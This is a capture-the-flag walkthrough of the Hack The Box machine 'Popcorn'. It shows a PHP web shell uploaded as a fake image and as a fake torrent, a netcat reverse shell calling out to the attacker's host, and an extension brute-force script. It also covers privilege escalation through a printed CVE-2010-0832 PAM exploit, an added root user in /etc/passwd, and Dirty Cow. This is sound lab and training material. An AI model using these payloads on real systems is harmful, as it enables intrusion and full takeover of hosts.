Hack The Box - Popcorn - Writeup
Introduction
The hack the box machine “Popcorn” is a medium machine which is included in TJnull’s OSWE Preparation List. Acquiring an initial shell as www-data on this machine requires knowledge in the areas of diretory brute forcing, file upload filter bypasses and PHP web shells. In addition, there is a second approach which requires knowledge of how .torrent files are structured. The privilege escalation requires knowledge in the areas of Linux PAM or Kernel Exploitation.
By enumerating the target, it is possible to discover that port 80 is open. By bruteforcing directories on port 80, it is possible to discover the /rename and /torrent endpoints which correspond to a file renaming API and a torrent hosting web site respectively. By navigating to http://10.10.10.6/torrent it is possible to find a login form which allows anyone to create an account. Once signed up and logged in, it is possible to upload torrents to the web server. The first way to achieve remote code execution is to upload a legitimate torrent, change the image of the torrent to a malicious image which contains a reverse shell payload in PHP, change the extension of the image to .php using the file renaming API and navigate to the PHP file to trigger the execution of the script.
The second approach is to bypass the filter for torrent uploads by uploading a fake torrent which contain a reverse shell payload in PHP. The fake torrent file’s extension can then be changed with the file renaming API and it is then possible to achieve remote code execution as performed in the first approach. Once an initial shell as www-data data has been obtained, the privilege escalation can be performed either through CVE-2010-0832 or with Dirty Cow. The next section explains how to obtain remote code execution using the two approaches. Thereafter, the two subsequent sections explain the two ways to perform a privilege escalation from www-data to root.
Exploitation

We start by performing an nmap scan by executing nmap -sS -sC -sV -p- 10.10.10.6. The -sS, -sC and -sV flags instruct nmap to perform a SYN scan to identify open ports followed by a script and version scan on the ports which were identified as open. The -p- flag instructs nmap to scan all the ports on the target. From the scan results, shown below, we can see that port 22 and 80 are open. These ports correspond to SSH and HTTP respectively.
As SSH is normally a dead end, we start by investigating port 80. if we visit http://10.10.10.6 in a browser, we are greeted with the index page below.

As this index page doesn’t provide us with much interesting information, we proceed by performing directory bruteforcing. This can be performed using ffuf as shown below. The -u and -w flags specify a URL to brute force and a wordlist respectively. The FUZZ keyword in the URL specifies what part of the URL we want to fuzz and the -ic flag is used to ignore comments in the wordlist.
1
2
3
4
5
6
7
8
9
10
┌──(kali㉿kali)-[~]
└─$ @@ffuf -u http://10.10.10.6/FUZZ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -ic@@
[...]
                        [Status: 200, Size: 177, Words: 22, Lines: 5]
index                   [Status: 200, Size: 177, Words: 22, Lines: 5]
@@@test@@@                    [Status: @@@200@@@, Size: 47065, Words: 2465, Lines: 651]
@@@torrent@@@                 [Status: @@@301@@@, Size: 310, Words: 20, Lines: 10]
@@@rename@@@                  [Status: @@@301@@@, Size: 309, Words: 20, Lines: 10]
                        [Status: 200, Size: 177, Words: 22, Lines: 5]
:: Progress: [220547/220547] :: Job [1/1] :: 1025 req/sec :: Duration: [0:03:35] :: Errors: 1 ::

By visiting the /test page, we discover that it is a phpinfo page. This page contains infromation about PHP and how PHP is configured. The /torrent page leads us to the page shown in the first image below. The final page is the /rename page. As can be seen in the second image below, this page is an API for renaming files. Since we know that the web application uses PHP and that we can potentially rename arbitrary files on the system, we should be able to get remote code execution on the host if we can just find a way to upload arbitrary PHP code.


The /torrent page appears to be used for sharing .torrent files. This type of files are used for peer-to-peer file sharing and are bencoded. If we try to click the upload button on the torrent page, we discover that we need to log in before we can upload any torrents. We can, however, click the browse button and see a file which was uploaded by the Admin user.

An interesting aspect of the /torrent page is that it has a Sign up button. If we click this button, we reach a registration form. Submitting the form with the value x in each field except for the Ènter Code: field, leads to a new account named “x” being created.


Once logged in, we can reach the upload page shown above. At this point, there are atleast two ways to get remote code execution. In the next subsection, we’ll cover the easier way to do it. After that subsection, there is a subsection detailing how remote code execution can be obtained by uploading a malicious torrent.
Initial Shell - Uploading a Malicious Image
If we try to upload a torrent file, the upload is successful and we are redirected to the page below, which represents the uploaded torrent. It is possible to find a legitimate torrent file to upload on the Kali Linux website, among other websites.



On this page, we can click the Edit this torrent button to bring up the web page in the image above, where we can change the screenshot of the torrent. After trying to upload a variety of images and playing around with these requests, it is possible to conclude that the website appears to be accepting files with arbitrary content as long as the file’s extension is a valid extension for images (such as .png, .jpg e.t.c). As such, we create a file named “webShell.png” with the content below, and upload it.
1
2
3
4
<?php
$cmd = ($_REQUEST['cmd']);
system($cmd);
?>

If we refresh the page which shows information about our torrent file, we can see that the image has been substituted for an image with the text “Image File Not Found”, as can be seen in the image above. The next step is to find where our malicious image was uploaded. If we hover over the new image with the mouse cursor, it is possible to see that it links to a location on the web server http://10.10.10.6/torrent/upload/eb2af9670237f53152c68317b252bf49403ce545.png. This is the image file we uploaded. Since our image was not a valid image, the screenshot was changed to the “Image File Not Found” image while the link to our uploaded image remained intact. The next thing we need to do is to change the extension of this file to .php. If we visit the URL http://10.10.10.6/rename/index.php?filename=/x&newfilename=/x we get the response shown below, which leaks the web root of the web application.

In this response, we see that /var/www is the root directory of the web application. As such, the full path to the malicious image file should be /var/www/torrent/upload/eb2af9670237f53152c68317b252bf49403ce545.png. As such, we can visit http://10.10.10.6/rename/index.php?filename=/var/www/torrent/upload/eb2af9670237f53152c68317b252bf49403ce545.png&newfilename=/var/www/torrent/upload/eb2af9670237f53152c68317b252bf49403ce545.php to change its extension to .php. Upon visiting the URL, the web server responds with the message OK! indicating that it successfully renamed the file. If we navigate to http://10.10.10.6/torrent/upload/eb2af9670237f53152c68317b252bf49403ce545.php?cmd=id, as shown below, we can see that we do indeed have code execution on the target!

1
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.10.16.3 443 >/tmp/f

To get a shell on the host, we start a netcat listener by executing nc -lvnp 443. We then URL encode the reverse shell payload above and execute it using the web shell by visiting http://10.10.10.6/torrent/upload/eb2af9670237f53152c68317b252 bf49403ce545.php?cmd=rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|sh+-i+2>%261|nc+10.10.16.3+443+>/tmp/f. Upon visiting the link, the listener receives a connection which provides us with a shell on the host, as can be seen below. Note that your IP address might be different from the one in the reverse shell payload and that you thus might have to change this to get a shell.
The next step is to perform a privilege escalation from www-data to root. There are two ways to do this. The first way is to abuse a known vulnerability in Linux PAM and the second is through kernel exploitation. These two approches are detailed in the two sections after the next subsection. Feel free to skip the next subsection if you rather focus on getting a shell as root than to explore the second approach for acheiving remote code execution.
Initial Shell - Bypassing the Torrent Filter
The starting point for this section is that we have found the torrent page http://10.10.10.6/torrent and that we have created an account with the username x and the password x as described earlier. The next step is to upload a malicious torrent which can bypass the upload page’s filtering mechanism. The upload page expects a .torrent file and won’t let a user upload anything without first inspecting the content of the file being uploaded to check if it is a valid torrent file.
Torrent files with the .torrent extension are typically encoded using bencoding. In bencoding, there are four data types. The first is integers which are represented as i[x]e, where [x] is the integer in base 10. For example, the integer 2 would be stored as i2e. The second data type is strings which are represented as [len]:[x], where [len] and [x] are the length of the string and the string itself. Finally, the last two data types are lists and dictionaries which are represented by slightly more complicated structures. Understanding these two last data types is not needed for our purposes.
1
2
3
4
5
i2e
<?php
$cmd = ($_REQUEST['cmd']);
system($cmd);
?>
Since we know that the content of the file is being inspected and is expected to contain bencoded values, we can try to upload some bencoded data together with a php web shell. To do this, we start by storing the content above in a file named “evil.torrent”. This file contains a random integer 2 which is bencoded and a php web shell payload. Next, we navigate to the upload tab, press the Choose File button, select the file, press Open and give it the name “evil”. This results in the form shown below.
After pressing Upload Torrent, we are redirected to the URL http://10.10.10.6/torrent/torrents.php?mode=details&id=b44b82a4bc6c35f6ad5e9fceefef9509c17fba74 which displays the uploaded torrent. This means that the web application thought that this was a legitimate torrent file and that we successfully bypassed the filter! From the URL, we also obtain the ID value b44b82a4bc6c35f6ad5e9fceefef9509c17fba74 which supposedly corresponds to our torrent. The next step is to find the uploaded file.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
┌──(kali㉿kali)-[/tmp/x]
└─$ @@ffuf -u http://10.10.10.6/torrent/FUZZ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -ic@@
[...]
rss                     [Status: 200, Size: 2419, Words: 124, Lines: 61]
download                [Status: 200, Size: 0, Words: 1, Lines: 1]
images                  [Status: 301, Size: 317, Words: 20, Lines: 10]
index                   [Status: 200, Size: 11356, Words: 1103, Lines: 294]
                        [Status: 200, Size: 11356, Words: 1103, Lines: 294]
login                   [Status: 200, Size: 8371, Words: 769, Lines: 228]
templates               [Status: 301, Size: 320, Words: 20, Lines: 10]
users                   [Status: 301, Size: 316, Words: 20, Lines: 10]
admin                   [Status: 301, Size: 316, Words: 20, Lines: 10]
health                  [Status: 301, Size: 317, Words: 20, Lines: 10]
browse                  [Status: 200, Size: 9278, Words: 794, Lines: 186]
comment                 [Status: 200, Size: 936, Words: 83, Lines: 17]
@@@upload@@@                  [Status: @@@301@@@, Size: 317, Words: 20, Lines: 10]
css                     [Status: 301, Size: 314, Words: 20, Lines: 10]
edit                    [Status: 200, Size: 0, Words: 1, Lines: 1]
lib                     [Status: 301, Size: 314, Words: 20, Lines: 10]
database                [Status: 301, Size: 319, Words: 20, Lines: 10]
secure                  [Status: 200, Size: 4, Words: 1, Lines: 3]
js                      [Status: 301, Size: 313, Words: 20, Lines: 10]
logout                  [Status: 200, Size: 182, Words: 11, Lines: 1]
config                  [Status: 200, Size: 0, Words: 1, Lines: 1]
preview                 [Status: 200, Size: 27029, Words: 128, Lines: 138]
readme                  [Status: 301, Size: 317, Words: 20, Lines: 10]
thumbnail               [Status: 200, Size: 1748, Words: 21, Lines: 11]
@@@torrents@@@                [Status: @@@301@@@, Size: 319, Words: 20, Lines: 10]
validator               [Status: 200, Size: 0, Words: 1, Lines: 1]
hide                    [Status: 200, Size: 3765, Words: 194, Lines: 135]
PNG                     [Status: 301, Size: 314, Words: 20, Lines: 10]
                        [Status: 200, Size: 11356, Words: 1103, Lines: 294]
:: Progress: [220547/220547] :: Job [1/1] :: 993 req/sec :: Duration: [0:03:42] :: Errors: 0 ::
We start by searching for upload directories using ffuf, as shown above. Based on the results, we can suspect that the file is either in /torrent/torrents or /torrent/upload since these locations seem likely to be locations where a web application would put a user-submitted torrent file. We could try to visit http://10.10.10.6/torrent/b44b82a4bc6c35f6ad5e9fceefef9509c17fba74.torrent and http://10.10.10.6/torrent/b44b82a4bc6c35f6ad5e9fceefef9509c17fba74.torrent in a browser, however, these URLs just lead to 404 Not Found pages. At this points, we can suspect that the file name is wrong, that the extension is wrong or that we are looking in the wrong directory. If we assume that the directory and file name are correct, we can write a script which tries to guess the correct extension. This script can be written in python as shown below.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
import requests, sys, time

filename = "b44b82a4bc6c35f6ad5e9fceefef9509c17fba74" #CHANGE THIS
directory = "torrents"                                #CHANGE THIS

#Obtain a session cookie for a logged in user
data = {"username":"x","password":"x"}
r = requests.post("http://10.10.10.6/torrent/login.php", data=data, allow_redirects=False)
sessionCookie = r.headers["Set-Cookie"].split(";")[0]
headers = {"Cookie":""+sessionCookie}

#Generate extensions
validChars= "abcdefghijklmnopqrstuvwxyz"
extensions = [i+j+k for i in validChars for j in validChars for k in validChars]

#Brute force extensions
startTime = time.time()
for extension in extensions:
    elTime = str(int(time.time() - startTime))
    print("Extension: '%s'. Elapsed time: %s seconds." % (extension,elTime), end="\r")

    URL = "http://10.10.10.6/torrent/"+directory+"/"+filename+"."+extension
    r = requests.get(URL, headers=headers)
    if r.status_code != 404:
        print("Found URL: " + URL)
        print("The URL was found in %s seconds" % int(time.time() - startTime))
        sys.exit(0)
At line 3 and 4 we define a filename and a directory where we believe that the file is located. Next, we log in to the application between line 7 and 10 since we don’t know if we need to be authenticated to access the file. Then, at line 14, we generate a list of all possible extensions that are 3 characters long, using list comprehension. The for loop at line 18 then loops through all of these extensions. At line 22, a URL is built using the specified directory, specified filename and an extension from the list of extensions. Thereafter, at line 23, we send a GET request to the URL. If the HTTP status code of the response is 404 Not Found, we continue with the next extension. Otherwise, we halt the execution and print the URL which did not result in a 404 Not Found error message.
If we run the code, we discover the URL http://10.10.10.6/torrent/torrents/b44b82a4bc6c35f6ad5e9fceefef9509c17fba74.btf as can be seen below. The author might have chosen to save torrent files with the extension .btf since “BTF” is an abbreviation for “Bit Torrent File”. It is, however, not a common file extension. Since the extension started with one of the first characters in the alphabet, it only took 81 seconds for the script to finish when executed on my machine. The script might take more or less time to finish on another machine depending on its hardware as well as its internet connection.
1
2
3
4
┌──(kali㉿kali)-[/tmp/x]
└─$ @@python3 x.py@@                                                                                                                                      1 ⚙
@@@Found URL: http://10.10.10.6/torrent/torrents/b44b82a4bc6c35f6ad5e9fceefef9509c17fba74.btf@@@
The URL was found in 81 seconds

By visiting http://10.10.10.6/torrent/torrents/b44b82a4bc6c35f6ad5e9fceefef9509c17fba74.btf we can see the content of the malicious torrent file we submitted. However, the PHP code is not being executed. As such, we need to somehow modify the file extension of the script. Earlier, we discovered an API for renaming files. We can use this API to alter the file extension. This can be performed by visiting the URL
http://10.10.10.6/rename/index.php?filename=/var/www/torrent/torrents/b44b82a4bc6c35f6ad5e9fceefef9509c17fba74.btf&newfilename=/var/www/torrent/torrents/b44b82a4bc6c35f6ad5e9fceefef9509c17fba74.php
Upon visiting the URL, we get the message OK!, suggesting that the renaming operation was successful. Then, we can execute code by visiting
http://10.10.10.6/torrent/torrents/b44b82a4bc6c35f6ad5e9fceefef9509c17fba74.php?cmd=[command] where [command] is the command we want to execute, as demonstrated in the image below. At this point, we can get a shell on the host with the netcat reverse shell payload as explained earlier.

The next step is to perform a privilege escalation from www-data to root. There are two ways to do this. The first way is to abuse a known vulnerability in Linux PAM and the second is through kernel exploitation, as we will see in the next two sections.
Privilege Escalation - Linux PAM
Linux Pluggable Authentication Modules (PAM) is a set of libraries that can be used to configure authentication mechanisms in a centralized manner. It makes it possible to separate authentication mechanisms from source code by allowing the configuration of these mechanisms through configuration files. PAM can for example be used to check if a user account is valid, to authenticate a user or to enforce the usage of strong passwords.
We can search for PAM among the list of installed packages by executing the command dpkg -l | grep pam. One of the lines in the output of the command states that version 1.1.0-2ubuntu1 of libpam-modules is being used. By executing lsb_release -a, it is possible to see that the OS of the target is Ubuntu 9.10. Using this particular version of libpam-modules on Ubuntu 9.10 makes the host vulnerable to CVE-2010-0832 which has an exploit available on ExploitDB. The content of this exploit is shown below. By reading the code of the exploit, it is possible to see that the actual exploitation takes place at line 11 ln -sf $1 $HOME/.cache where the exploit creates a symbolic link from the .cache directory in a user’s home directory, to a file we want access to. From the code, and from Mitre, it is evident that the file which we create a symbolic link to will be owned by our user the next time we log in.
1
2
3
4
5
6
7
8
9
10
11
12
if [ $# -eq 0 ]; then
    echo "Usage: $0 /path/to/file"
    exit 1
fi

mkdir $HOME/backup 2> /dev/null
tmpdir=$(mktemp -d --tmpdir=$HOME/backup/)
mv $HOME/.cache/ $tmpdir 2> /dev/null
echo "\n@@@ File before tampering ...\n"
ls -l $1
ln -sf $1 $HOME/.cache
echo "\n@@@ Now log back into your shell (or re-ssh) to make PAM call vulnerable MOTD code :)  File will then be owned by your user.  Try /etc/passwd...\n"
 Next, we execute


 ln -sf /etc/passwd /var/www/.cache to create a symbolic link to the /etc/passwd file, as shown above. To exploit the vulnerability, we now need to somehow log in as the www-data user. Earlier we saw that SSH is running on port 22. If we set up SSH for the www-data user, we can log in as this user and exploit the vulnerability to take ownership of the /etc/passwd file. To set up SSH for the www-data user, we start by executing ssh-keygen to generate a SSH key pair. Then, we execute cp /var/www/.ssh/id_rsa.pub /var/www/.ssh/authorized_keys to ensure that the private key id_rsa can be used to login to the host over SSH. Next, we base64 encode the private key id_rsa by executing cat /var/www/.ssh/id_rsa | base64 -w0. We manually copy the output of the command and execute echo '[x]' | base64 -d > id_rsa where [x] is where we place the base64 encoded data which we copied. Then, we change the permissions of the private key by executing chmod 600 ./id_rsa and log in as the www-data user by executing ssh -i ./id_rsa www-data@10.10.10.6.

As can be seen in the image above, logging in over SSH changes the ownership of the /etc/passwd file. We proceed to generate a password hash for the password “hacked” by executing openssl passwd -1 hacked. Then, we use this password hash to create a second root user by executing echo 'root2:$1$7wjHEDHG$IXbNvA2Ne8s5vRkGg4p9g0:0:0:pwned:/root:/bin/bash' >> /etc/passwd. We can use the su command to switch to this new user. First, however, we need to upgrade our shell. This can be done with Python by executing python -c "import pty; pty.spawn('/bin/bash')". Once we have upgraded our shell, we execute su root2 and submit the password “hacked” when prompted for a password. This provides us with root privileges on the target!
Privilege Escalation - Kernel Exploitation

By executing the command uname -r, it is possible to obtain the Kernel version on Linux-based systems. In this particular case, executing the command results in the output 2.6.31-14-generic-pae. If we search for kernel exploits for this kernel version using searchsploit, we can find the well-known “Dirty Cow” exploit.

As can be seen above, there are a couple of available exploits. We will proceed with 40839.c as this is an exploit which has worked well in the past. We copy this exploit to the current directory and save it with the name “dirty.c”. Then, we start a python web server to serve this file to the target host.


Next, we download the kernel exploit from our host to the target machine using wget as shown above. We then compile the exploit with gcc by executing gcc -pthread dirty.c -o dirty -lcrypt as explained in the comments of the exploit file’s source code. We then execute ./dirty hacked. This creates a new root user named firefart which has the password hacked. We can see this by checking the content of the /etc/passwd file, as shown below.
